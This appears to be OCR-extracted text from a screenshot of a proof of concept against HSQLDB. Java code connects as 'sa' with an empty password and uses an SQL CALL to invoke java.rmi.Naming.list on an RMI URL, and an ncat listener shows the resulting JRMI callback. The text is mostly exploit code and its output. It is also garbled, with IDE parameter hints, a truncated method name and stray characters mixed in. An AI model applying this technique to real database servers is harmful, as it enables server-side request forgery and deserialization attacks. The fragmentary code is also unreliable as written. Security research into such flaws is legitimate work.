 public static void main(String[] args) throws Exception {
String dburl = "jdbc:hsqldb:http://127.0.0.1/";
Class.forName("org.hsqldb.jdbc.JDBCDriver");
Connection connection = DriverManager.getConnection(dburl, user: "sa", password: "");
connection.prepareStatement( sql: "CALL \"java.rmi.Naming.list\"('rmi://127.0.0.1:2333/a')").executeQuer
C:\WINDOWS\system32\cmd.exe - ncat -lvp 2333
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
qldbTest › main()
Ncat: Connection from 127.0.0.1.
...
Ncat: Connection from 127.0.0.1:64280.
JRMI ☻K